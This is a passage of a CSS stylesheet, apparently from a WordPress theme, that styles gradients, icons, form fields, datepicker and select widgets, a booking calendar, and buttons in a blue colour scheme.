  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
}
.bg-gradient-landing {
  position: relative;
  z-index: 1;
}
.bg-gradient-landing:before {
  background-color: #054378;
  background-image: -webkit-gradient(linear, left top, right top, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(left, #054378, #009fe3);
  background-image: -moz-linear-gradient(left, #054378, #009fe3);
  background-image: -ms-linear-gradient(left, #054378, #009fe3);
  background-image: -o-linear-gradient(left, #054378, #009fe3);
  background-image: linear-gradient(left, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3', gradientType='1');
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  z-index: -1;
}
.el-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.box-white {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 29px;
}
.box-white .menu li {
  font-size: 18px;
  line-height: 29px;
  font-weight: 600;
}
.bg-primary {
  background-color: #054378 !important;
}
.br-radius {
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-box {
  padding: 30px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
}
.ct-bgimage {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.row-visible {
  overflow: visible !important;
}
.ct-close {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 30px;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-close:before, .ct-close:after {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: "";
  background-color: #282828;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 22px;
  top: 21px;
}
.ct-close:before {
  top: 15px;
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ct-close:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 15px;
}
.ct-close:hover:before, .ct-close:hover:after {
  background-color: #009fe3;
}
.ct-icon-plus {
  height: 12px;
  width: 12px;
  position: relative;
  display: inline-block;
}
.ct-icon-plus:before, .ct-icon-plus:after {
  content: "";
  background-color: #012068;
  position: absolute;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-icon-plus:before {
  width: 100%;
  height: 2px;
  top: 5px;
  left: 0;
}
.ct-icon-plus:after {
  width: 2px;
  height: 100%;
  left: 5px;
  top: 0;
}
.ct-icon-plus.icon-white:before, .ct-icon-plus.icon-white:after {
  background-color: #fff;
}
.ct-icon-plus.icon-small {
  height: 11px;
  width: 11px;
}
.ct-icon-plus.icon-small:before {
  height: 1px;
}
.ct-icon-plus.icon-small:after {
  width: 1px;
}
.h-gap span {
  width: 47px;
  height: 4px;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.h-gap span i {
  height: 1px;
  background-color: #009fe3;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
}
.h-gap span i:nth-child(1) {
  top: 0;
}
.h-gap span i:nth-child(2) {
  top: 1px;
  width: 45px;
}
.h-gap span i:nth-child(3) {
  top: 2px;
  width: 43px;
}
.h-gap span i:nth-child(4) {
  top: 3px;
  width: 41px;
}
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.text-right, .align-right {
  text-align: right;
}
.text-left, .align-left {
  text-align: left;
}
.text-center, .align-center {
  text-align: center;
}
.style-none {
  list-style: none;
  margin: 0;
}
.z-index-1 {
  z-index: 1;
}
.text-gradient, .contact-info .ct-contact-info-inner.style2 li i, .ct-contact-info .ct-contact-info-icon:not(.colored) i {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.text-gradient_set2 {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.text-gradient_set3 {
  background-color: #009fe3;
  background-image: -webkit-gradient(linear, left top, right top, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(45deg, #009fe3, #054378);
  background-image: -moz-linear-gradient(45deg, #009fe3, #054378);
  background-image: -ms-linear-gradient(45deg, #009fe3, #054378);
  background-image: -o-linear-gradient(45deg, #009fe3, #054378);
  background-image: linear-gradient(45deg, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.color-gradient-preset3 cite {
  background-color: #009fe3;
  background-image: -webkit-gradient(linear, left top, right top, from(#009fe3), to(#054378));
  background-image: -webkit-linear-gradient(left, #009fe3, #054378);
  background-image: -moz-linear-gradient(left, #009fe3, #054378);
  background-image: -ms-linear-gradient(left, #009fe3, #054378);
  background-image: -o-linear-gradient(left, #009fe3, #054378);
  background-image: linear-gradient(left, #009fe3, #054378);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#009fe3', endColorStr='#054378', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
.ft-heebo {
  font-family: 'Heebo', sans-serif;
}
.col-boxshadow > .vc_column-inner {
  background-color: #fff;
  -webkit-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.15);
  -khtml-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 1px 18px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 18px rgba(0, 0, 0, 0.15);
}
@media screen and (min-width: 992px) {
  .flex {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-wrap: wrap;
  }
  .flex .flex-col {
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
  .flex-two {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-flow: row wrap;
  }
  .flex-two .flex-col {
    flex: 1 0 0px;
    -webkit-flex: 1 0 0px;
    -ms-flex: 1 0 0px;
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
}
@media screen and (min-width: 992px) {
  .text-left-lg {
    text-align: left !important;
  }
  .text-right-lg {
    text-align: right !important;
  }
}
@media screen and (max-width: 1199px) {
  .align-center-md {
    text-align: center;
  }
  .align-left-md {
    text-align: left;
  }
  .align-right-md {
    text-align: right;
  }
}
@media screen and (max-width: 991px) {
  .text-center-md {
    text-align: center !important;
  }
  .text-left-md {
    text-align: left !important;
  }
  .text-right-md {
    text-align: right !important;
  }
  .align-center-sm {
    text-align: center;
  }
  .align-left-sm {
    text-align: left;
  }
  .align-right-sm {
    text-align: right;
  }
}
@media screen and (max-width: 767px) {
  .text-center-sm {
    text-align: center !important;
  }
  .text-left-sm {
    text-align: left !important;
  }
  .text-right-sm {
    text-align: right !important;
  }
  .align-center-xs {
    text-align: center;
  }
  .align-left-xs {
    text-align: left;
  }
  .align-right-xs {
    text-align: right;
  }
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: inherit;
  opacity: 1;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::-o-placeholder, textarea::-o-placeholder {
  color: inherit;
  opacity: 1;
}
input::-ms-placeholder, textarea::-ms-placeholder {
  color: inherit;
  opacity: 1;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .nice-select {
  background-color: #fff;
  border: 1px solid #ececec;
  color: #838281;
  padding: 8px 16px;
  line-height: normal;
  font-size: 13px;
  height: 40px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  width: 100%;
  outline: none;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus, .nice-select:focus {
  border-color: #054378;
}
select {
  height: 47px;
}
textarea {
  line-height: normal;
  padding-top: 14px;
  padding-bottom: 14px;
  height: 195px;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus {
  outline: 0;
  border-color: #054378;
}
.ct-select form {
  position: relative;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-select select {
  height: 39px;
  line-height: 37px;
  font-size: 15px;
  background-color: transparent;
  position: relative;
  z-index: 99;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.ct-select i {
  position: absolute;
  right: 14px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.wpcf7-form .wpcf7-form-control-wrap {
  margin-bottom: 10px;
  display: block;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid {
  border-color: #f13c3c !important;
}
.wpcf7-form .wpcf7-response-output {
  border: medium none;
  font-style: italic;
  padding: 0;
  margin: 20px 0 0;
}
.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #398f14;
}
.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors {
  color: #f13c3c;
}
.wpcf7-form .ajax-loader {
  display: none !important;
}
.wpcf7-form .wpcf7-menu {
  display: block;
}
.wpcf7-form .wpcf7-menu select {
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  z-index: 99;
}
.wpcf7-form .wpcf7-menu select option {
  padding: 5px;
}
.select2 .select2-selection--single {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border: 1px solid #e7e8e9;
  height: 47px;
}
.select2 .select2-selection--single .select2-selection__rendered {
  padding-left: 15px;
  line-height: 47px;
}
.select2 .select2-selection--single .select2-selection__arrow {
  right: 8px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
#ui-datepicker-div {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.24);
  border: none;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header {
  background-color: #054378;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 3px 3px 0 0;
  -khtml-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  font-weight: normal;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  background-color: transparent;
  border: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before {
  content: "\f2f4";
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  content: "\f2f6";
}
#ui-datepicker-div .ui-datepicker-title {
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  margin: 0 40px;
}
#ui-datepicker-div .ui-datepicker-title select {
  font-size: inherit;
  color: #fff;
  line-height: normal;
  height: inherit;
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  margin: 0;
  padding: 0;
  width: inherit;
  border: none;
}
#ui-datepicker-div .ui-datepicker-title select option {
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-calendar {
  background-color: transparent;
  border: none;
  margin: 0;
}
#ui-datepicker-div .ui-datepicker-calendar thead {
  background-color: #054378;
}
#ui-datepicker-div .ui-datepicker-calendar th span {
  text-transform: uppercase;
  color: #fff;
}
#ui-datepicker-div .ui-datepicker-calendar td {
  font-size: 12px;
}
#ui-datepicker-div .ui-datepicker-calendar td a, #ui-datepicker-div .ui-datepicker-calendar td span {
  background-color: transparent;
  border: medium none;
  text-align: center;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: #054378;
  color: #fff;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: rgba(5, 67, 120, 0.7);
}
form .select2-container--default {
  width: 100% !important;
}
form .select2-container--default .select2-selection {
  border: 1px solid #e7e8e9;
  height: 47px;
}
form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 47px;
  padding-left: 15px;
}
form .select2-container--default .select2-selection .select2-selection__arrow {
  right: 10px;
  top: 50%;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__clear {
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 30px;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 20px;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__placeholder {
  color: rgba(55, 55, 55, 0.87);
}
.select2-container.select2-container--open .select2-dropdown {
  border-color: #e7e8e9;
}
.select2-container.select2-container--open .select2-dropdown .select2-search__field {
  border: 1px solid #e7e8e9;
  padding-left: 15px;
  padding-right: 15px;
}
.select2-container.select2-container--open .select2-results li.select2-results__option--highlighted {
  background-color: #054378;
}
.ct-field-checkbox {
  position: relative;
  padding-left: 27px;
}
.ct-field-checkbox .icon-check {
  border: 1px solid #e1e3e3;
  border-radius: 1px;
  display: block;
  height: 17px;
  width: 17px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 1;
}
.ct-field-checkbox .icon-check:before {
  content: "\f00c";
  font-size: 13px;
  color: #054378;
  position: absolute;
  top: -4px;
  left: 1px;
  font-family: FontAwesome;
  opacity: 0;
}
.ct-field-checkbox input {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  cursor: pointer;
  z-index: 3;
}
.ct-field-checkbox input:checked + .icon-check:before {
  opacity: 1;
}
.nice-select {
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  padding-right: 40px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}
.nice-select:after {
  content: "\f2f9";
  font-family: "Material-Design-Iconic-Font";
  font-size: 18px;
  color: #222;
  position: absolute;
  right: 18px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.nice-select span.current {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 40px;
}
.nice-select .option {
  text-overflow: ellipsis;
  overflow: hidden;
}
.nice-select.open .list {
  width: 100%;
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}
.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}
.nice-select.disabled:after {
  border-color: #ccc;
}
.nice-select.wide {
  width: 100%;
}
.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}
.nice-select.right {
  float: right;
}
.nice-select.right .list {
  left: auto;
  right: 0;
}
.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}
.nice-select.small:after {
  height: 4px;
  width: 4px;
}
.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}
.nice-select .list {
  max-height: 250px;
  overflow: auto;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  margin-top: 3px !important;
  background-color: #fff;
  padding: 12px 0px;
  box-sizing: border-box;
  opacity: 0;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  color: #6c757d;
  border: 1px solid #efefef;
  font-size: 15px;
}
.nice-select .list .selected {
  color: #054378;
}
.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}
.nice-select .option {
  cursor: pointer;
  line-height: normal;
  list-style: none;
  outline: none;
  padding: 6px 22px;
  text-align: left;
  -webkit-transition: all 0.2s;
  -khtml-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  margin-bottom: 0 !important;
}
.nice-select .option:hover {
  color: #054378;
}
.nice-select .option.selected {
  font-weight: 700;
}
.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}
.no-csspointerevents .nice-select .list {
  display: none;
}
.no-csspointerevents .nice-select.open .list {
  display: block;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title {
  color: #009fe3;
}
body #content #booked-profile-page .booked-profile-header, body #content table.booked-calendar th {
  background-color: #054378 !important;
}
body #content table.booked-calendar tr:not(.days) th {
  background-color: rgba(5, 67, 120, 0.8) !important;
}
body #booked-profile-page input[type="submit"].button-primary:hover, body table.booked-calendar input[type="submit"].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type="submit"].button-primary:hover, body .booked-modal input[type="submit"].button-primary:hover, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .appt-block .google-cal-button > a:hover {
  background-color: #009fe3 !important;
  border-color: #009fe3 !important;
}
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover, body #booked-profile-page input[type="submit"].button-primary, body table.booked-calendar input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-modal input[type="submit"].button-primary, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block, body #booked-profile-page .appt-block .google-cal-button > a, body .booked-modal p.booked-title-bar, body table.booked-calendar td:hover .date span, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover, .booked-ms-modal .booked-book-appt {
  background-color: #054378 !important;
  border-color: #054378 !important;
}
body #content table.booked-calendar td.today .date span {
  border-color: #009fe3 !important;
}
body #content table.booked-calendar td.today:hover .date span {
  background-color: #009fe3 !important;
}
body #content table.booked-calendar td.active:hover .date span {
  color: #fff !important;
}
.btn, button, .button, input[type="submit"] {
  background-color: #054378;
  font-family: 'Poppins', sans-serif;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 0 32px;
  line-height: 47px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 47px;
  -khtml-border-radius: 47px;
  -moz-border-radius: 47px;
  -ms-border-radius: 47px;
  -o-border-radius: 47px;
  border-radius: 47px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 500;
  outline: none;
  white-space: nowrap;
  -webkit-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -khtml-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -moz-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -ms-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  -o-box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
  box-shadow: 0 4px 10px rgba(5, 67, 120, 0.36);
}
.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus, .btn:active, button:active, .button:active, input[type="submit"]:active {
  outline: none;
  text-decoration: none;
  color: #fff;
  background-color: #009fe3;
}
.btn i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.size-lg {
  line-height: 58px;
  padding: 0 44px;
}
.btn.btn-dark, .btn.btn-third {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  background-color: #000;
  line-height: 45px;
  padding-left: 37px;
  padding-right: 37px;
}
.btn.btn-dark:hover, .btn.btn-third:hover {
  background-color: #009fe3;
}
.btn.btn-third {
  background-color: #009fe3;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.10) inset;
  -khtml-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.10) inset;
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.10) inset;
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.10) inset;
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.10) inset;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.10) inset;
}
.btn.btn-third:hover {
  background-color: #009fe3;
}
.btn.btn-primary {
  background-color: #054378;
  background-image: none;
}
.btn.btn-secondary {
  background-color: #009fe3;
  background-image: none;
}
.btn.no-shadow {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.btn.btn-outline {
  color: #2d3136;
  background-color: transparent;
  background-image: none;
}
.btn.btn-outline i {
  color: #054378;
}
.btn.btn-outline span:before {
  content: '';
  background-color: #054378;
  background-image: -webkit-gradient(linear, left top, right top, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(left, #054378, #009fe3);
  background-image: -moz-linear-gradient(left, #054378, #009fe3);
  background-image: -ms-linear-gradient(left, #054378, #009fe3);
  background-image: -o-linear-gradient(left, #054378, #009fe3);
